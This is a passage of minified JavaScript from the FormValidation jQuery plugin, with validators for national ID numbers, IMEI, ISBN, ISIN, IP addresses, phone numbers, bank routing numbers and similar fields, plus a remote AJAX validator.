"-": 1900, A: 2e3 }; if (d = e[a.charAt(6)] + d, !FormValidation.Helper.date(d, c, b)) return !1; var f = parseInt(a.substr(7, 3), 10); if (2 > f) return !1; var g = a.substr(0, 6) + a.substr(7, 3) + ""; return g = parseInt(g, 10), "0123456789ABCDEFHJKLMNPRSTUVWXY".charAt(g % 31) === a.charAt(10) }, _hr: function (a) { return /^[0-9]{11}$/.test(a) ? FormValidation.Helper.mod11And10(a) : !1 }, _ie: function (a) { if (!/^\d{7}[A-W][AHWTX]?$/.test(a)) return !1; var b = function (a) { for (; a.length < 7;) a = "0" + a; for (var b = "WABCDEFGHIJKLMNOPQRSTUV", c = 0, d = 0; 7 > d; d++) c += parseInt(a.charAt(d), 10) * (8 - d); return c += 9 * b.indexOf(a.substr(7)), b[c % 23] }; return 9 !== a.length || "A" !== a.charAt(8) && "H" !== a.charAt(8) ? a.charAt(7) === b(a.substr(0, 7)) : a.charAt(7) === b(a.substr(0, 7) + a.substr(8) + "") }, _is: function (a) { if (!/^[0-9]{6}[-]{0,1}[0-9]{4}$/.test(a)) return !1; a = a.replace(/-/g, ""); var b = parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10), e = parseInt(a.charAt(9), 10); if (d = 9 === e ? 1900 + d : 100 * (20 + e) + d, !FormValidation.Helper.date(d, c, b, !0)) return !1; for (var f = 0, g = [3, 2, 7, 6, 5, 4, 3, 2], h = 0; 8 > h; h++) f += parseInt(a.charAt(h), 10) * g[h]; return f = 11 - f % 11, f + "" === a.charAt(8) }, _lt: function (a) { if (!/^[0-9]{11}$/.test(a)) return !1; var b = parseInt(a.charAt(0), 10), c = parseInt(a.substr(1, 2), 10), d = parseInt(a.substr(3, 2), 10), e = parseInt(a.substr(5, 2), 10), f = b % 2 === 0 ? 17 + b / 2 : 17 + (b + 1) / 2; if (c = 100 * f + c, !FormValidation.Helper.date(c, d, e, !0)) return !1; for (var g = 0, h = [1, 2, 3, 4, 5, 6, 7, 8, 9, 1], i = 0; 10 > i; i++) g += parseInt(a.charAt(i), 10) * h[i]; if (g %= 11, 10 !== g) return g + "" === a.charAt(10); for (g = 0, h = [3, 4, 5, 6, 7, 8, 9, 1, 2, 3], i = 0; 10 > i; i++) g += parseInt(a.charAt(i), 10) * h[i]; return g %= 11, 10 === g && (g = 0), g + "" === a.charAt(10) }, _lv: function (a) { if (!/^[0-9]{6}[-]{0,1}[0-9]{5}$/.test(a)) return !1; a = a.replace(/\D/g, ""); var b = parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); if (d = d + 1800 + 100 * parseInt(a.charAt(6), 10), !FormValidation.Helper.date(d, c, b, !0)) return !1; for (var e = 0, f = [10, 5, 8, 4, 2, 1, 6, 3, 7, 9], g = 0; 10 > g; g++) e += parseInt(a.charAt(g), 10) * f[g]; return e = (e + 1) % 11 % 10, e + "" === a.charAt(10) }, _nl: function (a) { for (; a.length < 9;) a = "0" + a; if (!/^[0-9]{4}[.]{0,1}[0-9]{2}[.]{0,1}[0-9]{3}$/.test(a)) return !1; if (a = a.replace(/\./g, ""), 0 === parseInt(a, 10)) return !1; for (var b = 0, c = a.length, d = 0; c - 1 > d; d++) b += (9 - d) * parseInt(a.charAt(d), 10); return b %= 11, 10 === b && (b = 0), b + "" === a.charAt(c - 1) }, _ro: function (a) { if (!/^[0-9]{13}$/.test(a)) return !1; var b = parseInt(a.charAt(0), 10); if (0 === b || 7 === b || 8 === b) return !1; var c = parseInt(a.substr(1, 2), 10), d = parseInt(a.substr(3, 2), 10), e = parseInt(a.substr(5, 2), 10), f = { 1: 1900, 2: 1900, 3: 1800, 4: 1800, 5: 2e3, 6: 2e3 }; if (e > 31 && d > 12) return !1; if (9 !== b && (c = f[b + ""] + c, !FormValidation.Helper.date(c, d, e))) return !1; for (var g = 0, h = [2, 7, 9, 1, 4, 6, 3, 5, 8, 2, 7, 9], i = a.length, j = 0; i - 1 > j; j++) g += parseInt(a.charAt(j), 10) * h[j]; return g %= 11, 10 === g && (g = 1), g + "" === a.charAt(i - 1) }, _se: function (a) { if (!/^[0-9]{10}$/.test(a) && !/^[0-9]{6}[-|+][0-9]{4}$/.test(a)) return !1; a = a.replace(/[^0-9]/g, ""); var b = parseInt(a.substr(0, 2), 10) + 1900, c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); return FormValidation.Helper.date(b, c, d) ? FormValidation.Helper.luhn(a) : !1 }, _sk: function (a) { return this._cz(a) }, _sm: function (a) { return /^\d{5}$/.test(a) }, _th: function (a) { if (13 !== a.length) return !1; for (var b = 0, c = 0; 12 > c; c++) b += parseInt(a.charAt(c), 10) * (13 - c); return (11 - b % 11) % 10 === parseInt(a.charAt(12), 10) }, _za: function (a) { if (!/^[0-9]{10}[0|1][8|9][0-9]$/.test(a)) return !1; var b = parseInt(a.substr(0, 2), 10), c = (new Date).getFullYear() % 100, d = parseInt(a.substr(2, 2), 10), e = parseInt(a.substr(4, 2), 10); return b = b >= c ? b + 1900 : b + 2e3, FormValidation.Helper.date(b, d, e) ? FormValidation.Helper.luhn(a) : !1 }
	}
}(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { identical: { "default": "Please enter the same value" } } }), FormValidation.Validator.identical = { html5Attributes: { message: "message", field: "field" }, init: function (a, b, c) { var d = a.getFieldElements(c.field); a.onLiveChange(d, "live_identical", function () { var c = a.getStatus(b, "identical"); c !== a.STATUS_NOT_VALIDATED && a.revalidateField(b) }) }, destroy: function (a, b, c) { var d = a.getFieldElements(c.field); a.offLiveChange(d, "live_identical") }, validate: function (a, b, c) { var d = a.getFieldValue(b, "identical"), e = a.getFieldElements(c.field); if (null === e || 0 === e.length) return !0; var f = a.getFieldValue(e, "identical"); return d === f ? (a.updateStatus(e, a.STATUS_VALID, "identical"), !0) : !1 } }
}(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { imei: { "default": "Please enter a valid IMEI number" } } }), FormValidation.Validator.imei = { validate: function (a, b) { var c = a.getFieldValue(b, "imei"); if ("" === c) return !0; switch (!0) { case /^\d{15}$/.test(c): case /^\d{2}-\d{6}-\d{6}-\d{1}$/.test(c): case /^\d{2}\s\d{6}\s\d{6}\s\d{1}$/.test(c): return c = c.replace(/[^0-9]/g, ""), FormValidation.Helper.luhn(c); case /^\d{14}$/.test(c): case /^\d{16}$/.test(c): case /^\d{2}-\d{6}-\d{6}(|-\d{2})$/.test(c): case /^\d{2}\s\d{6}\s\d{6}(|\s\d{2})$/.test(c): return !0; default: return !1 } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { imo: { "default": "Please enter a valid IMO number" } } }), FormValidation.Validator.imo = { validate: function (a, b) { var c = a.getFieldValue(b, "imo"); if ("" === c) return !0; if (!/^IMO \d{7}$/i.test(c)) return !1; for (var d = 0, e = c.replace(/^.*(\d{7})$/, "$1"), f = 6; f >= 1; f--) d += e.slice(6 - f, -f) * (f + 1); return d % 10 === parseInt(e.charAt(6), 10) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { integer: { "default": "Please enter a valid number" } } }), FormValidation.Validator.integer = { enableByHtml5: function (a) { return "number" === a.attr("type") && (void 0 === a.attr("step") || a.attr("step") % 1 === 0) }, validate: function (a, b) { if (this.enableByHtml5(b) && b.get(0).validity && b.get(0).validity.badInput === !0) return !1; var c = a.getFieldValue(b, "integer"); return "" === c ? !0 : /^(?:-?(?:0|[1-9][0-9]*))$/.test(c) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { ip: { "default": "Please enter a valid IP address", ipv4: "Please enter a valid IPv4 address", ipv6: "Please enter a valid IPv6 address" } } }), FormValidation.Validator.ip = { html5Attributes: { message: "message", ipv4: "ipv4", ipv6: "ipv6" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "ip"); if ("" === e) return !0; d = a.extend({}, { ipv4: !0, ipv6: !0 }, d); var f, g = b.getLocale(), h = /^(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/, i = /^\s*((([0-9A-Fa-f]{1,4}:){7}([0-9A-Fa-f]{1,4}|:))|(([0-9A-Fa-f]{1,4}:){6}(:[0-9A-Fa-f]{1,4}|((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){5}(((:[0-9A-Fa-f]{1,4}){1,2})|:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){4}(((:[0-9A-Fa-f]{1,4}){1,3})|((:[0-9A-Fa-f]{1,4})?:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){3}(((:[0-9A-Fa-f]{1,4}){1,4})|((:[0-9A-Fa-f]{1,4}){0,2}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){2}(((:[0-9A-Fa-f]{1,4}){1,5})|((:[0-9A-Fa-f]{1,4}){0,3}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){1}(((:[0-9A-Fa-f]{1,4}){1,6})|((:[0-9A-Fa-f]{1,4}){0,4}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(:(((:[0-9A-Fa-f]{1,4}){1,7})|((:[0-9A-Fa-f]{1,4}){0,5}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:)))(%.+)?\s*$/, j = !1; switch (!0) { case d.ipv4 && !d.ipv6: j = h.test(e), f = d.message || FormValidation.I18n[g].ip.ipv4; break; case !d.ipv4 && d.ipv6: j = i.test(e), f = d.message || FormValidation.I18n[g].ip.ipv6; break; case d.ipv4 && d.ipv6: default: j = h.test(e) || i.test(e), f = d.message || FormValidation.I18n[g].ip["default"] } return { valid: j, message: f } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { isbn: { "default": "Please enter a valid ISBN number" } } }), FormValidation.Validator.isbn = { validate: function (a, b) { var c = a.getFieldValue(b, "isbn"); if ("" === c) return !0; var d; switch (!0) { case /^\d{9}[\dX]$/.test(c): case 13 === c.length && /^(\d+)-(\d+)-(\d+)-([\dX])$/.test(c): case 13 === c.length && /^(\d+)\s(\d+)\s(\d+)\s([\dX])$/.test(c): d = "ISBN10"; break; case /^(978|979)\d{9}[\dX]$/.test(c): case 17 === c.length && /^(978|979)-(\d+)-(\d+)-(\d+)-([\dX])$/.test(c): case 17 === c.length && /^(978|979)\s(\d+)\s(\d+)\s(\d+)\s([\dX])$/.test(c): d = "ISBN13"; break; default: return !1 } c = c.replace(/[^0-9X]/gi, ""); var e, f, g = c.split(""), h = g.length, i = 0; switch (d) { case "ISBN10": for (i = 0, e = 0; h - 1 > e; e++) i += parseInt(g[e], 10) * (10 - e); return f = 11 - i % 11, 11 === f ? f = 0 : 10 === f && (f = "X"), f + "" === g[h - 1]; case "ISBN13": for (i = 0, e = 0; h - 1 > e; e++) i += e % 2 === 0 ? parseInt(g[e], 10) : 3 * parseInt(g[e], 10); return f = 10 - i % 10, 10 === f && (f = "0"), f + "" === g[h - 1]; default: return !1 } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { isin: { "default": "Please enter a valid ISIN number" } } }), FormValidation.Validator.isin = { COUNTRY_CODES: "AF|AX|AL|DZ|AS|AD|AO|AI|AQ|AG|AR|AM|AW|AU|AT|AZ|BS|BH|BD|BB|BY|BE|BZ|BJ|BM|BT|BO|BQ|BA|BW|BV|BR|IO|BN|BG|BF|BI|KH|CM|CA|CV|KY|CF|TD|CL|CN|CX|CC|CO|KM|CG|CD|CK|CR|CI|HR|CU|CW|CY|CZ|DK|DJ|DM|DO|EC|EG|SV|GQ|ER|EE|ET|FK|FO|FJ|FI|FR|GF|PF|TF|GA|GM|GE|DE|GH|GI|GR|GL|GD|GP|GU|GT|GG|GN|GW|GY|HT|HM|VA|HN|HK|HU|IS|IN|ID|IR|IQ|IE|IM|IL|IT|JM|JP|JE|JO|KZ|KE|KI|KP|KR|KW|KG|LA|LV|LB|LS|LR|LY|LI|LT|LU|MO|MK|MG|MW|MY|MV|ML|MT|MH|MQ|MR|MU|YT|MX|FM|MD|MC|MN|ME|MS|MA|MZ|MM|NA|NR|NP|NL|NC|NZ|NI|NE|NG|NU|NF|MP|NO|OM|PK|PW|PS|PA|PG|PY|PE|PH|PN|PL|PT|PR|QA|RE|RO|RU|RW|BL|SH|KN|LC|MF|PM|VC|WS|SM|ST|SA|SN|RS|SC|SL|SG|SX|SK|SI|SB|SO|ZA|GS|SS|ES|LK|SD|SR|SJ|SZ|SE|CH|SY|TW|TJ|TZ|TH|TL|TG|TK|TO|TT|TN|TR|TM|TC|TV|UG|UA|AE|GB|US|UM|UY|UZ|VU|VE|VN|VG|VI|WF|EH|YE|ZM|ZW", validate: function (a, b) { var c = a.getFieldValue(b, "isin"); if ("" === c) return !0; c = c.toUpperCase(); var d = new RegExp("^(" + this.COUNTRY_CODES + ")[0-9A-Z]{10}$"); if (!d.test(c)) return !1; for (var e = "", f = c.length, g = 0; f - 1 > g; g++) { var h = c.charCodeAt(g); e += h > 57 ? (h - 55).toString() : c.charAt(g) } var i = "", j = e.length, k = j % 2 !== 0 ? 0 : 1; for (g = 0; j > g; g++) i += parseInt(e[g], 10) * (g % 2 === k ? 2 : 1) + ""; var l = 0; for (g = 0; g < i.length; g++) l += parseInt(i.charAt(g), 10); return l = (10 - l % 10) % 10, l + "" === c.charAt(f - 1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { ismn: { "default": "Please enter a valid ISMN number" } } }), FormValidation.Validator.ismn = { validate: function (a, b) { var c = a.getFieldValue(b, "ismn"); if ("" === c) return !0; var d; switch (!0) { case /^M\d{9}$/.test(c): case /^M-\d{4}-\d{4}-\d{1}$/.test(c): case /^M\s\d{4}\s\d{4}\s\d{1}$/.test(c): d = "ISMN10"; break; case /^9790\d{9}$/.test(c): case /^979-0-\d{4}-\d{4}-\d{1}$/.test(c): case /^979\s0\s\d{4}\s\d{4}\s\d{1}$/.test(c): d = "ISMN13"; break; default: return !1 } "ISMN10" === d && (c = "9790" + c.substr(1)), c = c.replace(/[^0-9]/gi, ""); for (var e = c.length, f = 0, g = [1, 3], h = 0; e - 1 > h; h++) f += parseInt(c.charAt(h), 10) * g[h % 2]; return f = 10 - f % 10, f + "" === c.charAt(e - 1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { issn: { "default": "Please enter a valid ISSN number" } } }), FormValidation.Validator.issn = { validate: function (a, b) { var c = a.getFieldValue(b, "issn"); if ("" === c) return !0; if (!/^\d{4}\-\d{3}[\dX]$/.test(c)) return !1; c = c.replace(/[^0-9X]/gi, ""); var d = c.split(""), e = d.length, f = 0; "X" === d[7] && (d[7] = 10); for (var g = 0; e > g; g++) f += parseInt(d[g], 10) * (8 - g); return f % 11 === 0 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { lessThan: { "default": "Please enter a value less than or equal to %s", notInclusive: "Please enter a value less than %s" } } }), FormValidation.Validator.lessThan = { html5Attributes: { message: "message", value: "value", inclusive: "inclusive" }, enableByHtml5: function (a) { var b = a.attr("type"), c = a.attr("max"); return c && "date" !== b ? { value: c } : !1 }, validate: function (b, c, d) { var e = b.getFieldValue(c, "lessThan"); if ("" === e) return !0; if (e = this._format(e), !a.isNumeric(e)) return !1; var f = b.getLocale(), g = a.isNumeric(d.value) ? d.value : b.getDynamicOption(c, d.value), h = this._format(g); return e = parseFloat(e), d.inclusive === !0 || void 0 === d.inclusive ? { valid: h >= e, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].lessThan["default"], g) } : { valid: h > e, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].lessThan.notInclusive, g) } }, _format: function (a) { return (a + "").replace(",", ".") } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { mac: { "default": "Please enter a valid MAC address" } } }), FormValidation.Validator.mac = { validate: function (a, b) { var c = a.getFieldValue(b, "mac"); return "" === c ? !0 : /^([0-9A-F]{2}[:-]){5}([0-9A-F]{2})$/.test(c) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { meid: { "default": "Please enter a valid MEID number" } } }), FormValidation.Validator.meid = { validate: function (a, b) { var c = a.getFieldValue(b, "meid"); if ("" === c) return !0; switch (!0) { case /^[0-9A-F]{15}$/i.test(c): case /^[0-9A-F]{2}[- ][0-9A-F]{6}[- ][0-9A-F]{6}[- ][0-9A-F]$/i.test(c): case /^\d{19}$/.test(c): case /^\d{5}[- ]\d{5}[- ]\d{4}[- ]\d{4}[- ]\d$/.test(c): var d = c.charAt(c.length - 1); if (c = c.replace(/[- ]/g, ""), c.match(/^\d*$/i)) return FormValidation.Helper.luhn(c); c = c.slice(0, -1); for (var e = "", f = 1; 13 >= f; f += 2) e += (2 * parseInt(c.charAt(f), 16)).toString(16); var g = 0; for (f = 0; f < e.length; f++) g += parseInt(e.charAt(f), 16); return g % 10 === 0 ? "0" === d : d === (2 * (10 * Math.floor((g + 10) / 10) - g)).toString(16); case /^[0-9A-F]{14}$/i.test(c): case /^[0-9A-F]{2}[- ][0-9A-F]{6}[- ][0-9A-F]{6}$/i.test(c): case /^\d{18}$/.test(c): case /^\d{5}[- ]\d{5}[- ]\d{4}[- ]\d{4}$/.test(c): return !0; default: return !1 } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { notEmpty: { "default": "Please enter a value" } } }), FormValidation.Validator.notEmpty = { enableByHtml5: function (a) { var b = a.attr("required") + ""; return "required" === b || "true" === b }, validate: function (b, c) { var d = c.attr("type"); if ("radio" === d || "checkbox" === d) { var e = b.getNamespace(); return b.getFieldElements(c.attr("data-" + e + "-field")).filter(":checked").length > 0 } return "number" === d && c.get(0).validity && c.get(0).validity.badInput === !0 ? !0 : "" !== a.trim(c.val()) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { numeric: { "default": "Please enter a valid float number" } } }), FormValidation.Validator.numeric = { html5Attributes: { message: "message", separator: "separator" }, enableByHtml5: function (a) { return "number" === a.attr("type") && void 0 !== a.attr("step") && a.attr("step") % 1 !== 0 }, validate: function (a, b, c) { if (this.enableByHtml5(b) && b.get(0).validity && b.get(0).validity.badInput === !0) return !1; var d = a.getFieldValue(b, "numeric"); if ("" === d) return !0; var e = c.separator || "."; return "." !== e && (d = d.replace(e, ".")), !isNaN(parseFloat(d)) && isFinite(d) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { phone: { "default": "Please enter a valid phone number", country: "Please enter a valid phone number in %s", countries: { AE: "United Arab Emirates", BR: "Brazil", CN: "China", CZ: "Czech Republic", DE: "Germany", DK: "Denmark", ES: "Spain", FR: "France", GB: "United Kingdom", IN: "India", MA: "Morocco", PK: "Pakistan", RO: "Romania", RU: "Russia", SK: "Slovakia", TH: "Thailand", US: "USA", VE: "Venezuela" } } } }), FormValidation.Validator.phone = { html5Attributes: { message: "message", country: "country" }, COUNTRY_CODES: ["AE", "BR", "CN", "CZ", "DE", "DK", "ES", "FR", "GB", "IN", "MA", "PK", "RO", "RU", "SK", "TH", "US", "VE"], validate: function (b, c, d) { var e = b.getFieldValue(c, "phone"); if ("" === e) return !0; var f = b.getLocale(), g = d.country; if (("string" != typeof g || -1 === a.inArray(g, this.COUNTRY_CODES)) && (g = b.getDynamicOption(c, g)), !g || -1 === a.inArray(g.toUpperCase(), this.COUNTRY_CODES)) return !0; var h = !0; switch (g.toUpperCase()) { case "AE": e = a.trim(e), h = /^(((\+|00)?971[\s\.-]?(\(0\)[\s\.-]?)?|0)(\(5(0|2|5|6)\)|5(0|2|5|6)|2|3|4|6|7|9)|60)([\s\.-]?[0-9]){7}$/.test(e); break; case "BR": e = a.trim(e), h = /^(([\d]{4}[-.\s]{1}[\d]{2,3}[-.\s]{1}[\d]{2}[-.\s]{1}[\d]{2})|([\d]{4}[-.\s]{1}[\d]{3}[-.\s]{1}[\d]{4})|((\(?\+?[0-9]{2}\)?\s?)?(\(?\d{2}\)?\s?)?\d{4,5}[-.\s]?\d{4}))$/.test(e); break; case "CN": e = a.trim(e), h = /^((00|\+)?(86(?:-| )))?((\d{11})|(\d{3}[- ]{1}\d{4}[- ]{1}\d{4})|((\d{2,4}[- ]){1}(\d{7,8}|(\d{3,4}[- ]{1}\d{4}))([- ]{1}\d{1,4})?))$/.test(e); break; case "CZ": h = /^(((00)([- ]?)|\+)(420)([- ]?))?((\d{3})([- ]?)){2}(\d{3})$/.test(e); break; case "DE": e = a.trim(e), h = /^(((((((00|\+)49[ \-/]?)|0)[1-9][0-9]{1,4})[ \-/]?)|((((00|\+)49\()|\(0)[1-9][0-9]{1,4}\)[ \-/]?))[0-9]{1,7}([ \-/]?[0-9]{1,5})?)$/.test(e); break; case "DK": e = a.trim(e), h = /^(\+45|0045|\(45\))?\s?[2-9](\s?\d){7}$/.test(e); break; case "ES": e = a.trim(e), h = /^(?:(?:(?:\+|00)34\D?))?(?:5|6|7|8|9)(?:\d\D?){8}$/.test(e); break; case "FR": e = a.trim(e), h = /^(?:(?:(?:\+|00)33[ ]?(?:\(0\)[ ]?)?)|0){1}[1-9]{1}([ .-]?)(?:\d{2}\1?){3}\d{2}$/.test(e); break; case "GB": e = a.trim(e), h = /^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|\#)\d+)?)$/.test(e); break; case "IN": e = a.trim(e), h = /((\+?)((0[ -]+)*|(91 )*)(\d{12}|\d{10}))|\d{5}([- ]*)\d{6}/.test(e); break; case "MA": e = a.trim(e), h = /^(?:(?:(?:\+|00)212[\s]?(?:[\s]?\(0\)[\s]?)?)|0){1}(?:5[\s.-]?[2-3]|6[\s.-]?[13-9]){1}[0-9]{1}(?:[\s.-]?\d{2}){3}$/.test(e); break; case "PK": e = a.trim(e), h = /^0?3[0-9]{2}[0-9]{7}$/.test(e); break; case "RO": h = /^(\+4|)?(07[0-8]{1}[0-9]{1}|02[0-9]{2}|03[0-9]{2}){1}?(\s|\.|\-)?([0-9]{3}(\s|\.|\-|)){2}$/g.test(e); break; case "RU": h = /^((8|\+7|007)[\-\.\/ ]?)?([\(\/\.]?\d{3}[\)\/\.]?[\-\.\/ ]?)?[\d\-\.\/ ]{7,10}$/g.test(e); break; case "SK": h = /^(((00)([- ]?)|\+)(420)([- ]?))?((\d{3})([- ]?)){2}(\d{3})$/.test(e); break; case "TH": h = /^0\(?([6|8-9]{2})*-([0-9]{3})*-([0-9]{4})$/.test(e); break; case "VE": e = a.trim(e), h = /^0(?:2(?:12|4[0-9]|5[1-9]|6[0-9]|7[0-8]|8[1-35-8]|9[1-5]|3[45789])|4(?:1[246]|2[46]))\d{7}$/.test(e); break; case "US": default: h = /^(?:(1\-?)|(\+1 ?))?\(?(\d{3})[\)\-\.]?(\d{3})[\-\.]?(\d{4})$/.test(e) } return { valid: h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].phone.country, FormValidation.I18n[f].phone.countries[g]) } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { regexp: { "default": "Please enter a value matching the pattern" } } }), FormValidation.Validator.regexp = { html5Attributes: { message: "message", regexp: "regexp" }, enableByHtml5: function (a) { var b = a.attr("pattern"); return b ? { regexp: b } : !1 }, validate: function (a, b, c) { var d = a.getFieldValue(b, "regexp"); if ("" === d) return !0; var e = "string" == typeof c.regexp ? new RegExp(c.regexp) : c.regexp; return e.test(d) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { remote: { "default": "Please enter a valid value" } } }), FormValidation.Validator.remote = { html5Attributes: { message: "message", name: "name", type: "type", url: "url", data: "data", delay: "delay" }, destroy: function (a, b) { var c = a.getNamespace(), d = b.data(c + ".remote.timer"); d && (clearTimeout(d), b.removeData(c + ".remote.timer")) }, validate: function (b, c, d) { function e() { var b = a.ajax({ type: l, headers: m, url: k, dataType: "json", data: j }); return b.then(function (a) { a.valid = a.valid === !0 || "true" === a.valid, h.resolve(c, "remote", a) }), h.fail(function () { b.abort() }), h } var f = b.getNamespace(), g = b.getFieldValue(c, "remote"), h = new a.Deferred; if ("" === g) return h.resolve(c, "remote", { valid: !0 }), h; var i = c.attr("data-" + f + "-field"), j = d.data || {}, k = d.url, l = d.type || "GET", m = d.headers || {}; return "function" == typeof j && (j = j.call(this, b)), "string" == typeof j && (j = JSON.parse(j)), "function" == typeof k && (k = k.call(this, b)), j[d.name || i] = g, d.delay ? (c.data(f + ".remote.timer") && clearTimeout(c.data(f + ".remote.timer")), c.data(f + ".remote.timer", setTimeout(e, d.delay)), h) : e() } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { rtn: { "default": "Please enter a valid RTN number" } } }), FormValidation.Validator.rtn = { validate: function (a, b) { var c = a.getFieldValue(b, "rtn"); if ("" === c) return !0; if (!/^\d{9}$/.test(c)) return !1; for (var d = 0, e = 0; e < c.length; e += 3) d += 3 * parseInt(c.charAt(e), 10) + 7 * parseInt(c.charAt(e + 1), 10) + parseInt(c.charAt(e + 2), 10); return 0 !== d && d % 10 === 0 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { sedol: { "default": "Please enter a valid SEDOL number" } } }), FormValidation.Validator.sedol = { validate: function (a, b) { var c = a.getFieldValue(b, "sedol"); if ("" === c) return !0; if (c = c.toUpperCase(), !/^[0-9A-Z]{7}$/.test(c)) return !1; for (var d = 0, e = [1, 3, 1, 7, 3, 9, 1], f = c.length, g = 0; f - 1 > g; g++) d += e[g] * parseInt(c.charAt(g), 36); return d = (10 - d % 10) % 10, d + "" === c.charAt(f - 1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { siren: { "default": "Please enter a valid SIREN number" } } }), FormValidation.Validator.siren = { validate: function (a, b) { var c = a.getFieldValue(b, "siren"); return "" === c ? !0 : /^\d{9}$/.test(c) ? FormValidation.Helper.luhn(c) : !1 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { siret: { "default": "Please enter a valid SIRET number" } } }), FormValidation.Validator.siret = { validate: function (a, b) { var c = a.getFieldValue(b, "siret"); if ("" === c) return !0; for (var d, e = 0, f = c.length, g = 0; f > g; g++) d = parseInt(c.charAt(g), 10), g % 2 === 0 && (d = 2 * d, d > 9 && (d -= 9)), e += d; return e % 10 === 0 } } }(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { step: { "default": "Please enter a valid step of %s" } } }), FormValidation.Validator.step = {
		html5Attributes: { message: "message", base: "baseValue", step: "step" }, validate: function (b, c, d) {
			var e = b.getFieldValue(c, "step");
			if ("" === e) return !0; if (d = a.extend({}, { baseValue: 0, step: 1 }, d), e = parseFloat(e), !a.isNumeric(e)) return !1; var f = function (a, b) { var c = Math.pow(10, b); a *= c; var d = a > 0 | -(0 > a), e = a % 1 === .5 * d; return e ? (Math.floor(a) + (d > 0)) / c : Math.round(a) / c }, g = function (a, b) { if (0 === b) return 1; var c = (a + "").split("."), d = (b + "").split("."), e = (1 === c.length ? 0 : c[1].length) + (1 === d.length ? 0 : d[1].length); return f(a - b * Math.floor(a / b), e) }, h = b.getLocale(), i = g(e - d.baseValue, d.step); return { valid: 0 === i || i === d.step, message: FormValidation.Helper.format(d.message || FormValidation.I18n[h].step["default"], [d.step]) }
		}
	}
}(jQuery), function (a) {
